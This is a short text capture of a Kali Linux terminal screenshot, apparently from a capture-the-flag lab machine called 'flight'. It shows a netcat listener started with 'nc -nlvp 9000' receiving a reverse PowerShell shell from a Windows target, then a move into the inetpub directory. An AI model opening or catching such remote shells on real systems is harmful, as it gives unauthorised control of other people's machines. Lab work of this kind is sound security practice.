 1 2 3 4 2 10.10.14.119 20:54
root@kali: ~/Desktop/flight
File Actions Edit View Help
root@kali: /opt/chisel-all root@kali: ~/Desktop/flight root@kali: ~/Desktop/flight
┌──(root㉿kali)-[~/Desktop/flight]
└─# nc -nlvp 9000
listening on [any] 9000 ...
connect to [10.10.14.119] from (UNKNOWN) [10.10.11.187] 50084
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd /inetpub
cd /inetpub
PS C:\inetpub>